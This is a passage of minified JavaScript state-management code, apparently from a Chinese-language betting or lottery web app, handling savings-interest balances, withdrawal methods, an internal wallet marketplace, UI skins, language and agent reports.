e("GetPubSiteYuebaoCheck")}},$t={showYuebao:!1,isYuebaoBlack:0,yuebaoTotalMoney:null,yuebaoPrincipal:null,currentIncome:null,accumulativeIncome:null,baseInterestRate:null,additionalInterestRate:null,yuebaoRecord:null,yuebaoAutoStatus:null,todayInterest:0,weekInterest:0,yesterdayInterest:0,bankCardList:[],depositId:null,highestDeposit:null,lowestDeposit:null,select:[],orderRecord:{yuebaoTotalMoney:null,yuebaoPrincipal:null,currentIncome:null,accumulativeIncome:null,baseInterestRate:null,additionalInterestRate:null,yuebaoRecord:[],yueActmessage:null},userMoney:null,todayDrawTimes:null,yuebaoDrawCacheData:{},vipCanUse:"",yuebaoTodayDrawTimes:0,yuebaoUserWithdrawAvail:0,yuebaoDrawoutCacheData:{},yuebaoTodayDrawoutTimes:0,drawCheckYuebaoStop:0,withdrawRemark:[],supportBankCardIds:[],requireVolume:0,poundageMap:{},drawFlowType:0,requiredBetting:0,drawMoney:null,normalNeed:null,normalCheckFee:null,preferentialNeed:null,preferential:null,repeatTimes:null,withdrawRepeatPoundage:null,summaryMoney:null,drawList:[],depositList:[],records:[],totalMoney:null,transferInRecords:[],detail:{drawRecordNo:"",orderNo:"",startTimeStr:"",endTimeStr:"",backTimeStr:"",money:null,interest:null,baseInterestRate:null,additionalInterestRate:null,status:"",endTime:null,backTime:null,remark:null,id:null,type:null}},en={[Zt.YUEBAO_LOGIN_MUTATION](e,t){e.yuebaoTotalMoney=t.yuebaoTotalMoney,e.todayInterest=t.todayInterest,e.weekInterest=t.weekInterest,e.yesterdayInterest=t.yesterdayInterest,e.yuebaoPrincipal=t.yuebaoPrincipal,e.currentIncome=t.currentIncome,e.accumulativeIncome=t.accumulativeIncome,e.baseInterestRate=t.baseInterestRate,e.additionalInterestRate=t.additionalInterestRate,e.yuebaoRecord=t.yuebaoRecord,e.yueActmessage=t.yueActmessage,e.yuebaoAutoStatus=t.yuebaoAutoStatus,localStorage.setItem("yuebao.yuebaoTotalMoney",e.yuebaoTotalMoney),localStorage.setItem("yuebao.todayInterest",e.todayInterest),localStorage.setItem("yuebao.weekInterest",e.weekInterest),localStorage.setItem("yuebao.yesterdayInterest",e.yesterdayInterest),localStorage.setItem("yuebao.yuebaoPrincipal",e.yuebaoPrincipal),localStorage.setItem("yuebao.currentIncome",e.currentIncome),localStorage.setItem("yuebao.accumulativeIncome",e.accumulativeIncome),localStorage.setItem("yuebao.baseInterestRate",e.baseInterestRate),localStorage.setItem("yuebao.additionalInterestRate",e.additionalInterestRate),localStorage.setItem("yuebao.yuebaoRecord",JSON.stringify(e.yuebaoRecord)),localStorage.setItem("yuebao.yueActmessage",e.yueActmessage)},[Zt.YUEBAO_DRAW_MUTATION](e,t){e.bankCardList=t.bankCardList,localStorage.setItem("yueBaoBankList",JSON.stringify(e.bankCardList)),e.depositId=t.depositId,e.highestDeposit=t.highestDeposit,e.lowestDeposit=t.lowestDeposit,e.yuebaoTotalMoney=t.yuebaoMoney},[Zt.YUEBAO_ORDER_RECORD_MUTATION](e,t){e.orderRecord.yuebaoTotalMoney=t.yuebaoTotalMoney,e.orderRecord.yuebaoPrincipal=t.yuebaoPrincipal,e.orderRecord.currentIncome=t.currentIncome,e.orderRecord.accumulativeIncome=t.accumulativeIncome,e.orderRecord.baseInterestRate=t.baseInterestRate,e.orderRecord.additionalInterestRate=t.additionalInterestRate,e.orderRecord.yuebaoRecord=t.yuebaoRecord},[Zt.ADD_SELECT](e,t){-1===e.select.indexOf(t)&&e.select.push(t)},[Zt.DEL_SELECT](e,t){const n=e.select.indexOf(t);-1!==n&&e.select.splice(n,1)},[Zt.TOGGLE_SELECT](e,t){const n=e.select.indexOf(t);-1===n?e.select.push(t):e.select.splice(n,1)},[Zt.YUEBAO_ABSTRACT_TYPE_MUTATION](e,t){e.drawList=t.drawList,e.depositList=t.depositList},[Zt.YUEBAO_RECORD_DETAIL_MUTATION](e,t){e.records=t.records.records},[Zt.YUEBAO_TRANSFER_RECORD_MUTATION](e,t){e.totalMoney=t.totalMoney,e.transferInRecords=t.records.records},[Zt.YUEBAO_ORDER_RECORD_ID_MUTATION](e,t){e.detail.drawRecordNo=t.drawRecordNo,e.detail.orderNo=t.orderNo,e.detail.startTimeStr=t.startTimeStr,e.detail.endTimeStr=t.endTimeStr,e.detail.backTimeStr=t.backTimeStr,e.detail.money=t.money,e.detail.interest=t.interest,e.detail.baseInterestRate=t.baseInterestRate,e.detail.additionalInterestRate=t.additionalInterestRate,e.detail.status=t.status,e.detail.endTime=t.endTime,e.detail.backTime=t.backTime,e.detail.remark=t.remark,e.detail.id=t.id,e.detail.type=t.type},YUEBAO_STATUS(e,t){e.showYuebao=t.showYuebao,e.isYuebaoBlack=t.isYuebaoBlack},YUEBAO_INIT(e,t){const{backData:n}=t;e.userMoney=n.userMoney,e.yuebaoDrawCacheData=n.YuebaoDrawCacheData,e.vipCanUse=n.SiteYuebaoCacheData.vipCanUse,e.yuebaoUserWithdrawAvail=n.yuebaoUserWithdrawAvail,e.yuebaoTodayDrawTimes=n.YuebaoTodayDrawTimes,e.yuebaoDrawoutCacheData=n.YuebaoDrawoutCacheData,e.yuebaoTodayDrawoutTimes=n.yuebaoTodayDrawoutTimes,e.drawCheckYuebaoStop=n.drawCheckYuebaoStop,e.requireVolume=n.requireVolume,e.poundageMap=n.poundageMap,e.drawFlowType=n.drawFlowType,e.requiredBetting=n.requiredBetting,e.withdrawRemark=n.withdrawRemark,e.supportBankCardIds=n.bankCardIds}};var tn={actions:qt,state:$t,mutations:en},nn=(n(17642),n(58004),n(33853),n(45876),n(32475),n(15024),n(31698),n(97772),n(72455)),an=n(11906);const rn={WithDrawApply:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"withDraw/apply",Requirement:{...t,clientTime:(new Date).getTime()}}).then(function(t){"success"===t.code?(e("WITHDRAW_APPLY",t.data),e("UPDATE_USER_WITHDRAW_AVAIL",t.data),n(t)):a(t)})}),WithDrawInit:un,WithDrawRepeat:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"withDraw/repeat",Requirement:{drawMoneyPwd:t.drawMoneyPwd}}).then(function(t){"success"===t.code?(e("WITHDRAW_REPEAT",t.data),n(t)):a(t)})}),UserWithdrawAvail:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"withDraw/userWithdrawAvail"},!1).then(function(a){"success"===a.code?(e("USER_WITHDRAW_AVAIL",a.data),t(a)):n(a)})}),ImmediateAudit:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"withDraw/immediateAudit",Requirement:{data:t}},!1).then(function(t){"success"===t.code?e(t):n(t)})}),WithDrawGetexchangeRateStr:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"withDraw/getExchangeRate",Requirement:{...t}},!1).then(function(t){if("success"===t.code){if("error"===t.code)return void window.layer.alert("三方汇率取得失败，请联络客服");e("WITHDRAW_RATE",t.data),n(t)}else window.layer.alert("三方汇率取得失败，请联络客服"),a(t)})}),InternalWalletCheckMemberBill:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"internalWallet/checkMemberBill",Requirement:{...t}}).then(function(t){"success"===t.code?(e("SET_INTERNAL_WALLET_STATUS",t.data),n(t)):a(t)})}),InternalWalletTradingMarket:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/tradingMarket",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):(nn.A.html(t.msg),n(t))})}),InternalWalletSellRecord:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/sellRecord",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):(nn.A.html(t.msg),n(t))})}),InternalWalletSellRecordDetail:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/sellRecordDetail",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):n(t)})}),InternalWalletCancelSell:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/cancelSell",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):n(t)})}),InternalWalletConfirm:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/confirm",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):n(t)})}),InternalWalletInternalSellInit:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"internalWallet/internalSellInit",Requirement:{...t}}).then(function(t){"success"===t.code?(e("INTERNAL_APPLY_SELL_INIT",t.data),n(t)):(nn.A.html(t.msg).then(()=>{t.msg.includes("无法交易")&&location.reload()}),a(t))})}),InternalWalletSell:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/sell",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):n(t)})}),InternalWalletBuyRecord:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/buyRecord",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):(nn.A.html(t.msg),n(t))})}),InternalWalletApply:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/apply",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):n(t)})}),InternalWalletBuyRecordDetail:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/buyRecordDetail",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):n(t)})}),InternalWalletBuy:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/buy",Requirement:t}).then(function(t){"success"===t.code?e(t):n(t)})}),InternalWalletSupport:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"internalWallet/support",Requirement:t}).then(function(t){"success"===t.code?e(t):(nn.A.html(t.msg),n(t))})}),GetWithdrawSort:on,GetWithdrawInfo:sn,GetWithdrawInit:cn};async function on({commit:e,dispatch:t},n=!1){await t("enterLtAutoTransfer");const a=await(0,s.A)({Action:"cache/getWithdrawSort",Requirement:{}},n);if(!(0,i.isSuccess)(a.code))throw a;const r=a.data.backData||{},{withdrawSort:o=[],withdrawCheck:c={}}=r;return e("SET_WITHDRAW_SORT",o),e("SET_WITHDRAW_CHECK",c),o}async function sn({commit:e,dispatch:t},n){const a=await(0,s.A)({Action:"cache/getWithdrawInfo",Requirement:{drawType:n}});if(!(0,i.isSuccess)(a.code))throw a;const r=a.data.backData||{},{withdrawSort:o=[],withdrawCheck:c={},withdrawInfo:u={}}=r;return e("SET_WITHDRAW_SORT",o),e("SET_WITHDRAW_CHECK",c),e("SET_WITHDRAW_INFO",{type:n,data:u}),e("SET_WITHDRAW_INIT",r),a}async function cn({commit:e,dispatch:t,getters:n}){try{const e=await t("GetWithdrawSort");if(0===e.length)throw new Error("withdrawSort 長度為 0  資料異常 ");const a=await t("GetWithdrawInfo",n.currentWithdrawType||(0,an.sA)());return a}catch(a){throw console.warn(" [GetWithdrawInit] error ",a),a}}async function un({commit:e,dispatch:t}){const n=await t("GetWithdrawInit");if(!(0,i.isSuccess)(n.code))throw n;return ln&&gn(e),n}const ln=!1;async function gn(e){const t=await(0,s.A)({Action:"cache/withDrawInit"});if(!(0,i.isSuccess)(t.code))throw console.warn(" [oldWithDrawInit] fail ",t),t;return console.log(" [oldWithDrawInit] backData: ",t.data.backData),e("WITHDRAW_INIT",t.data),t}var dn=n(96959);const pn={currentWithdrawType:"",withdrawSort:[],withdrawCheck:{},withdrawInfoMap:{},supportBankCardIds:[],todayDrawTimes:0,userWithdrawAvail:0,userBankList:[],maxMoney:"0.00",minMoney:"0.00",repeatTime:"",repeatTimes:"",repeatPoundage:"",msg:"",status:"",waitStandard:"",waitTime:"",waitStatus:"",bankCardAllDisabled:!1,allBankCards:[],userBankCardList:[],aliPayDisabled:"",alipayDrawAccount:"",alipayDrawCacheData:{},alipayUserWithdrawAvail:0,alipayTodayDrawTimes:0,yunDisabled:"",yunDrawAccount:"",yunDrawCacheData:{},yunUserWithdrawAvail:0,yunTodayDrawTimes:0,weChatPayDisabled:"",weChatPayDrawAccount:"",weChatPayDrawCacheData:{},weChatPayUserWithdrawAvail:0,weChatPayTodayDrawTimes:0,fxshuoDisabled:"",fxshuoDrawAccount:"",fxshuoDrawCacheData:{},fxshuoUserWithdrawAvail:0,fxshuoTodayDrawTimes:0,withDrawRate:0,DigitalDrawCacheData:{},DigitalTodayDrawTimes:0,DigitalWallet:[],NewDigitalWalletStatus:!1,NewDigitalWallet:[],MtzcDrawCacheData:{},MtzcTodayDrawTimes:0,mtzcUserWithdrawAvail:0,digitalUserWithdrawAvail:0,currency:[],withdrawRemark:{},drawFlowType:1,drawCheckStop:0,drawCheckAliStop:0,drawCheckYunStop:0,drawCheckYuebaoStop:0,drawCheckDigitalStop:0,drawCheckWeChatPayStop:0,drawCheckFxshuoStop:0,drawCheckMtzcStop:0,requiredBetting:0,poundageMap:{},requireVolume:0,internalWallet:{applySellSetting:{}}},An={WITHDRAW_APPLY(e,t){e.todayDrawTimes=t.todayDrawTimes,ft.state.money=t.userMoney,e.userWithdrawAvail=t.userWithdrawAvail},UPDATE_USER_WITHDRAW_AVAIL(e,t){const n=e.currentWithdrawType,a=e.withdrawInfoMap[n];a&&(Object.assign(a,{userWithdrawAvail:t.userWithdrawAvail}),r.Ay.set(e.withdrawInfoMap,n,a))},SET_WITHDRAW_SORT(e,t){e.withdrawSort=t},SET_WITHDRAW_CHECK(e,t){e.withdrawCheck=t;const{[dn.W.BANK_CARD]:n,[dn.W.DIGITAL]:a}=t;if(n){e.allBankCards=n.drawAccount;const{enabledCards:t,allDisabled:a}=mn(n.drawAccount);e.userBankList=t,e.bankCardAllDisabled=a}if(a){const{drawAccount:t=[],isPayDisabled:n=!0}=a;e.NewDigitalWallet=fn(t),e.NewDigitalWalletStatus=!n}},SET_WITHDRAW_INFO(e,{type:t="BankCard",data:n={}}){r.Ay.set(e.withdrawInfoMap,t,n),e.NewDigitalWallet=fn(n.NewDigitalWallet),e.NewDigitalWalletStatus=n.NewDigitalWalletStatus,e.supportBankCardIds=n.bankCardIds,ft.state.money=n.userMoney},SET_CURRENT_WITHDRAW_TYPE(e,t){e.currentWithdrawType=t},SET_WITHDRAW_INIT(e,t){t.withdrawSort&&(e.withdrawSort=t.withdrawSort),t.withdrawCheck&&(e.withdrawCheck=t.withdrawCheck)},WITHDRAW_INIT(e,t){const{backData:n}=t;console.log("[33m[WITHDRAW_INIT][0m",n),e.requireVolume=n.requireVolume,e.drawFlowType=n.drawFlowType,e.requiredBetting=n.requiredBetting,tn.state.userMoney=n.userMoney,tn.state.todayDrawTimes=n.TodayDrawTimes,tn.state.yuebaoDrawCacheData=n.YuebaoDrawCacheData,tn.state.vipCanUse=n.SiteYuebaoCacheData.vipCanUse,tn.state.yuebaoUserWithdrawAvail=n.yuebaoUserWithdrawAvail,tn.state.yuebaoTodayDrawTimes=n.YuebaoTodayDrawTimes,tn.state.yuebaoDrawoutCacheData=n.YuebaoDrawoutCacheData,tn.state.yuebaoTodayDrawoutTimes=n.yuebaoTodayDrawoutTimes,e.yunDisabled=n.yunDisabled,e.yunDrawAccount=n.YunDrawAccount,e.yunDrawCacheData=n.YunDrawCacheData,e.yunUserWithdrawAvail=n.yunUserWithdrawAvail,e.yunTodayDrawTimes=n.YunTodayDrawTimes,e.weChatPayDisabled=n.weChatPayDisabled,e.weChatPayDrawAccount=n.WeChatPayDrawAccount,e.weChatPayDrawCacheData=n.WeChatPayDrawCacheData,e.weChatPayUserWithdrawAvail=n.weChatPayUserWithdrawAvail,e.weChatPayTodayDrawTimes=n.WeChatPayTodayDrawTimes,e.fxshuoDisabled=n.FxshuoDisabled,e.fxshuoDrawAccount=n.FxshuoDrawAccount,e.fxshuoDrawCacheData=n.FxshuoDrawCacheData,e.fxshuoUserWithdrawAvail=n.fxshuoUserWithdrawAvail,e.fxshuoTodayDrawTimes=n.FxshuoTodayDrawTimes,e.supportBankCardIds=n.bankCardIds,e.todayDrawTimes=n.TodayDrawTimes,e.allBankCards=n.BankCard,e.userBankCardList=n.BankCard,e.currency=n.currency;const{enabledCards:a,allDisabled:i}=mn(n.BankCard);e.userBankList=a,e.bankCardAllDisabled=i,e.maxMoney=n.WithDrawCacheData.maxMoney,e.minMoney=n.WithDrawCacheData.minMoney,ft.state.money=n.userMoney,e.userWithdrawAvail=n.userWithdrawAvail,e.waitStandard=n.WithDrawCacheData.waitStandard,e.waitTime=n.WithDrawCacheData.waitTime,e.waitStatus=n.WithDrawCacheData.waitStatus,e.aliPayDisabled=n.aliPayDisabled,e.alipayDrawAccount=n.AlipayDrawAccount,e.alipayDrawCacheData=n.AlipayDrawCacheData,e.alipayUserWithdrawAvail=n.alipayUserWithdrawAvail,e.alipayTodayDrawTimes=n.AlipayTodayDrawTimes,e.DigitalDrawCacheData=n.DigitalDrawCacheData,e.DigitalTodayDrawTimes=n.DigitalTodayDrawTimes,e.MtzcDrawCacheData=n.MtzcDrawCacheData,e.MtzcTodayDrawTimes=n.MtzcTodayDrawTimes,e.mtzcUserWithdrawAvail=n.mtzcUserWithdrawAvail,n.DigitalWallet&&Array.isArray(n.DigitalWallet)&&(e.DigitalWallet=n.DigitalWallet.filter(e=>1===e.isEnable)),n.NewDigitalWallet&&Array.isArray(n.NewDigitalWallet)&&(e.NewDigitalWallet=n.NewDigitalWallet.filter(e=>1===e.isEnable&&"0"===e.isDisabled)),e.NewDigitalWalletStatus=n.NewDigitalWalletStatus,e.digitalUserWithdrawAvail=n.digitalUserWithdrawAvail,e.withdrawSort=n.withdrawSort,e.withdrawRemark=n.withdrawRemark,e.drawCheckStop=n.drawCheckStop,e.drawCheckAliStop=n.drawCheckAliStop,e.drawCheckYunStop=n.drawCheckYunStop,e.drawCheckWeChatPayStop=n.drawCheckWeChatPayStop,e.drawCheckFxshuoStop=n.drawCheckFxshuoStop,e.drawCheckYuebaoStop=n.drawCheckYuebaoStop,e.drawCheckDigitalStop=n.drawCheckDigitalStop,e.drawCheckMtzcStop=n.drawCheckMtzcStop,e.poundageMap=n.poundageMap},WITHDRAW_REPEAT(e,t){e.repeatTime=t.repeatTime,e.repeatTimes=t.repeatTimes,e.msg=t.msg,e.status=t.status},USER_WITHDRAW_AVAIL(e,t){e.userWithdrawAvail=t.userWithdrawAvail},WITHDRAW_RATE(e,t){e.withDrawRate=t},INTERNAL_APPLY_SELL_INIT(e,t){e.internalWallet.applySellSetting=t}};function mn(e){if(!Array.isArray(e)||0===e.length)return{enabledCards:[],allDisabled:!1};const t=[];let n=!0;for(let a=0;a<e.length;a++){const i=e[a];"0"===i.isDisabled&&(t.push(i),n=!1)}return{allDisabled:n,enabledCards:t}}function fn(e){return e.filter(e=>1===e.isEnable&&"0"===e.isDisabled)}const hn={currentWithdrawType:e=>e.currentWithdrawType,useModel:e=>dn.v.get(e.currentWithdrawType),withdrawInfo:e=>{const t={WithDrawCacheData:{},todayRemainingDrawTimes:0,userWithdrawAvail:0,poundage:0,requireVolume:0,requiredBetting:0,drawFlowType:1},n=e.withdrawInfoMap[e.currentWithdrawType]||t;return n},withdrawSort:e=>e.withdrawSort,withdrawCheck:e=>e.withdrawCheck,getPayData:e=>t=>e.withdrawCheck[t],WithDrawCacheData:(e,t)=>t.withdrawInfo.WithDrawCacheData,todayDrawTimes:(e,t)=>t.withdrawInfo.todayRemainingDrawTimes,userWithdrawAvail:(e,t)=>t.withdrawInfo.userWithdrawAvail,userWithdrawAvailObj:(e,t)=>{const n=(0,i.roundDecimal)(t.userWithdrawAvail,2);return{point2:n.toFixed(2),point3:n.toFixed(3)}},poundage:(e,t)=>t.withdrawInfo.poundage,requireVolume:(e,t)=>t.withdrawInfo.requireVolume,requiredBetting:(e,t)=>t.withdrawInfo.requiredBetting,drawFlowType:(e,t)=>t.withdrawInfo.drawFlowType,withdrawalRule(e,t){const n=new Map([[1,"有效投注"],[2,"中奖金额"],[3,"投注+中奖金额"]]),a=n.get(t.drawFlowType);return a||(console.warn(" [withdrawalRule], drawFlowType is ",t.drawFlowType)||"")},supportBankCardIdSet(e){return new Set(e.supportBankCardIds||[])},availableBankList(e,t){const n=e.userBankList||[];if(0===t.supportBankCardIdSet.size)return n;const a=n.filter(e=>t.supportBankCardIdSet.has(e.bankId));return a},hasAvailableBank(e,t){return t.availableBankList.length>0},bankCardAllDisabled(e){return e.bankCardAllDisabled},DigitalList:e=>e.NewDigitalWallet||[],USDTlist:e=>e.DigitalWallet||[]};var Sn={actions:rn,state:pn,getters:hn,mutations:An};const Cn={[dn.W.BANK_CARD]:{text:"银行卡",imgName:"bank"},[dn.W.YUEBAO]:{text:"余额宝",imgName:"yuebao"},[dn.W.ALIPAY]:{text:"支付宝",imgName:"alipay"},[dn.W.CGPAY]:{text:"CGPAY",imgName:"cgpay"},[dn.W.DIGITAL]:{text:"数字币",imgName:"digital"},[dn.W.NO_DRAW_PAY]:{text:"免提直充",imgName:"mtzc"},[dn.W.WALLET_TRANSFER]:{text:"钱包划转",imgName:"WALLET_T"},[dn.W.YUN]:{text:"云支付",imgName:"cloud"},[dn.W.WE_CHAT_PAY]:{text:"微信支付",imgName:"wechat"},[dn.W.FXSHUO]:{text:"纷享钱包",imgName:"FXSH"}},bn={withdrawTabConfig(e,t,n){const{isYuebaoDisabled:a,withdrawTabOpenState:i}=t,r=e=>({key:e,isShowTab:i[e],...Cn[e],...t.getPayData(e)||{},...e===dn.W.YUEBAO?{disabled:a}:null}),o={[dn.W.BANK_CARD]:r(dn.W.BANK_CARD),[dn.W.YUEBAO]:r(dn.W.YUEBAO),[dn.W.ALIPAY]:r(dn.W.ALIPAY),[dn.W.CGPAY]:r(dn.W.CGPAY),[dn.W.DIGITAL]:r(dn.W.DIGITAL),[dn.W.NO_DRAW_PAY]:r(dn.W.NO_DRAW_PAY),[dn.W.WALLET_TRANSFER]:r(dn.W.WALLET_TRANSFER),[dn.W.YUN]:r(dn.W.YUN),[dn.W.WE_CHAT_PAY]:r(dn.W.WE_CHAT_PAY),[dn.W.FXSHUO]:r(dn.W.FXSHUO)};return o},withdrawTabOpenState(e,t,n){const{yuebaoState:a,optionStates:i}=t,r=1===+i.alipayStatus||1===+i.internalAlipayStatus,o={[dn.W.BANK_CARD]:!0,[dn.W.YUEBAO]:a.isShowEntry,[dn.W.ALIPAY]:r,[dn.W.CGPAY]:1===i.cgPayStatus,[dn.W.DIGITAL]:1===i.digitalStatus&&n.withdraw.NewDigitalWalletStatus,[dn.W.NO_DRAW_PAY]:i.noDrawPay||0,[dn.W.WALLET_TRANSFER]:1===+i.walletTransferStatus,[dn.W.YUN]:1===+i.yunStatus||1===+i.internalYunStatus,[dn.W.WE_CHAT_PAY]:1===+i.weChatPayStatus||1===+i.internalWeChatPayStatus,[dn.W.FXSHUO]:1===+i.fxshuoStatus||1===+i.internalFxshuoStatus};return o},tabWithdrawSort:(e,t,n)=>{const{withdrawSort:a,withdrawTabConfig:i}=t,r=a.map(e=>i[e]).filter(e=>e&&e.isShowTab);return r},yuebaoState:(e,t,n)=>{const a=t.optionStates;if(!a)return console.warn("[yuebaoState]: optionStates not found."),{status:0,isShow:!1,isEnabled:!1,isActive:!1,isTerminated:!1,isShowEntry:!1};const i=a.yuebaoStatus,r=n.yuebao.showYuebao,o=n.yuebao.isYuebaoBlack,s=0!==i,c=r&&s;return{isVIP:t.isYuebaoVIP,isShowEntry:c,status:i,isShow:r,isBlack:o,isEnabled:s,isActive:1===i,isTerminated:2===i}},isYuebaoVIP(e,t,n){const a=n.user.userGrade||localStorage.getItem("user.userGrade"),{yuebaoVipCanUse:i}=n.site.config;if(a&&i)return Number(a.replace("VIP",""))>=Number(i)},isYuebaoDisabled:(e,t)=>{const{yuebaoState:n}=t;return n.isBlack||n.isTerminated||!n.isVIP},isOpenUSDT:(e,t)=>{const{digitalWalletStatus:n,internalDigitalWalletStatus:a}=t.optionStates;return 1===+n||1===+a}};var wn={getters:bn};const yn=new Ge.A("h5Skin","original"),Tn=new Ge.A("skinType",1),In=yn.load(),En=Tn.load(),Bn={index:1,name:"标准风格"},vn={index:2,name:"暗夜风格"},kn={index:3,name:"商务风格"},Nn={index:4,name:"红色风格"},Rn=new Map([["standard",Bn],["night",vn],["business",kn],["red",Nn]]),Dn=e=>new Map([[1,"standard"],[2,"night"],[3,"business"],[4,"red"]]).get(e);function xn(e=[]){return Array.isArray(e)?e.reduce((e,t,n,a)=>(n%2===0&&e.push(a.slice(n,n+2)),e),[]):e}const Fn=()=>({h5SkinList:[],h5Skin:In,skinType:En,betSkinArr:[],betSkinStrArr:[],isShowBetSkinSetting:!1,showBalanceChecked:!1,showMoneyBanlaceBar:!1,showMoneyBanlaceBox:!1}),Mn=Fn(),_n={h5SkinList:e=>e.h5SkinList,h5Skin:e=>e.h5Skin,skinType:e=>e.skinType,betSkinArr:e=>e.betSkinArr,isShowBetSkinSetting:e=>e.isShowBetSkinSetting,showBalanceChecked:e=>e.showBalanceChecked,showMoneyBanlaceBar:e=>e.showMoneyBanlaceBar,showMoneyBanlaceBox:e=>e.showMoneyBanlaceBox},Pn={SHOW_HIDE_BALANCE(e,t){e.showMoneyBanlaceBar=t,e.showMoneyBanlaceBox=t},SET_H5_SKIN(e,t){e.h5Skin=t,localStorage.setItem("h5Skin",JSON.stringify(t))},SET_H5_SKIN_LIST(e,t){e.h5SkinList=t},SET_BET_SKIN_LIST(e,t){e.betSkinStrArr=t,e.isShowBetSkinSetting=t.length>1;const n=xn(t.map(e=>Rn.get(e)));e.betSkinArr=n},SET_BET_SKIN_TYPE(e,t){const n={standard:1,night:2,business:3,red:4};let a="string"===typeof t?n[t]:t;("number"!==typeof a||isNaN(a))&&(a=n[e.betSkinStrArr[0]]||1),e.skinType=a,localStorage.setItem("skinType",JSON.stringify(a)),e.skinType=a,1===e.skinType?e.showBalanceChecked=!1:e.showBalanceChecked=!0}},On={ShowHideBalance({commit:e},t){e("SHOW_HIDE_BALANCE",t)},SetBetSkinType({commit:e},t){e("SET_BET_SKIN_TYPE",t)},InitBetSkinConfig({commit:e,dispatch:t},n){const a={standard:1},[i=a]=n||[a],r=Object.entries(i).filter(([e,t])=>t).map(e=>e[0]);e("SET_BET_SKIN_LIST",r);const o=Dn(Mn.skinType),s=r.includes(o);t("SetBetSkinType",s?o:r[0])},async FrontSkinSetting({commit:e,dispatch:t,state:n}){const[a,r]=await(0,i.asyncTo)((0,s.A)({Action:"frontSkinSetting"}));if(a||"success"!==r.code)return e("SET_H5_SKIN",In),e("SET_H5_SKIN_LIST",[In]),Promise.reject(r);const o=n.h5Skin;let{skinList:c,sortConfig:u,betSkinArr:l}=r.data;return t("SetLotteryCard",u),t("InitBetSkinConfig",l),0===c.length?(e("SET_H5_SKIN",In),c=[In]):1!==c.length&&c.includes(o)?e("SET_H5_SKIN",o):e("SET_H5_SKIN",c[0]),e("SET_H5_SKIN_LIST",c),Promise.resolve(r)},SetLotteryCard({commit:e},t){const n=t.filter(e=>e.count>0).map(e=>e.value);e("LOTTERY_CARD",n)}};var Ln={state:Mn,getters:_n,mutations:Pn,actions:On},Gn=(n(14603),n(47566),n(98721),n(905));async function Un(e,t=!0){await Gn.Ru.initialLangPackage(e);const n=localStorage.getItem(Gn.jZ)||Gn.Ru.locale;if(await Gn.Ru.initialLangPackage(n),jn(n),t){localStorage.setItem(Gn.jZ,n);const e=new URL(location.href);e.searchParams.delete("lang"),history.replaceState({},0,e.href)}return n}async function Hn(e){try{await Gn.Ru.initialLangPackage(e),Gn.Ru.locale=e,jn(e),localStorage.setItem(Gn.jZ,e)}catch(t){console.error("Change language failed:",t)}}function jn(e){const t=document.documentElement;t.setAttribute("lang",e),t.className=e}const Yn=()=>({supportLangList:Gn.kq,currentLanguage:Gn.xN}),zn={supportLangList:e=>e.supportLangList,currentLanguage:e=>e.currentLanguage},Wn={SET_SUPPORT_LANG_LIST(e,t){e.supportLangList=t||e.supportLangList},SET_CURRENT_LANGUAGE(e,t){e.currentLanguage=t||e.currentLanguage}},Kn={async InitialLanguage({commit:e,getters:t},{useLocalStorage:n=!0}={}){const a=await Un(t.supportLangList,n);e("SET_CURRENT_LANGUAGE",a)},ChangeLanguage({commit:e,state:t},n){n=n||t.currentLanguage,Hn(n),e("SET_CURRENT_LANGUAGE",n)}};var Jn={state:Yn,getters:zn,mutations:Wn,actions:Kn};const Vn=new Ge.A("my_favorite",[]),Qn={ADD_MY_FAVORITE(e,t){e.push(t),this.commit("SAVE_MY_FAVORITE")},DEL_MY_FAVORITE(e,t){e.splice(t,1),this.commit("SAVE_MY_FAVORITE")},SAVE_MY_FAVORITE(e,t=null){const n=t||e;Vn.save(n)}};var Xn={state:Vn.load(),getters:{myFavorite:e=>e,myFavoriteCodes:e=>e.map(e=>e.code)},mutations:Qn};const Zn={agentReportInfo:{}},qn={SET_AGENT_REPORT(e,t){e.agentReportInfo=t}},$n={agentReportInfo:e=>e.agentReportInfo},ea={AgentReportInit:async({commit:e},t)=>{try{const n=await(0,s.A)({Action:"agentReportInit",method:"POST",Requirement:t});return"success"===n.code&&(e("SET_AGENT_REPORT",n.data),localStorage.setItem("user.AgentReport",n.data)),["other","fail"].includes(n.code)&&(window.layer.msgWarn(n.msg),localStorage.getItem("user.AgentReport")||e("SET_AGENT_REPORT",n.data)),n}catch(n){return n}},QueryMemberPLstatement:async({commit:e},t)=>{try{const n=await(0,s.A)({Action:"queryMemberPLstatement",method:"POST",Requirement:t});return"success"===n.code&&(e("SET_AGENT_REPORT",n.data),localStorage.setItem("user.AgentReport",(void 0).agentReportInfo)),["other","fail"].includes(n.code)&&(window.layer.msgWarn(n.msg),e("SET_AGENT_REPORT",{}),localStorage.getItem("user.AgentReport")||e("SET_AGENT_REPORT",n.data)),n}catch(n){return n}}};var 